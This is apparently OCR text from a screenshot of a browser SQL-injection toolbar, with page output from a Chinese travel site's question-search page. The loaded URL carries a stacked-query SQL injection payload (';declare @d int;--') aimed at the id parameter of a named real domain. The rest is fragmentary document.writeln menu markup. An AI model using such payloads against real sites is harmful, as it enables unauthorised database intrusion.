 http://www...ype=dqmore × +
www.17u.com/question/que IIS ABP »
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://www.17u.com/question/ques_search.asp?id=343 ;declare @d int;-- &idtype=2&search_type=dqmore
Split URL
Execute
Enable Post data Enable Referrer
document.writeln("
中国 国外 "); document.writeln(" "); document.writeln(" "); document.writeln(" ");
"); document.writeln(" "); document.writeln(" "); document.writeln("
"); document.writeln(" T 天津 "); document.writeln(" 所有城市 "); document.writeln(" 所有景区
"); document.writeln("
"); document.writeln(" 所有类型 "); document.writeln(" 关键词: "); document.writeln("
"); document.writeln(" 查 询 我要提问 "); document.writeln("
document.writeln("
")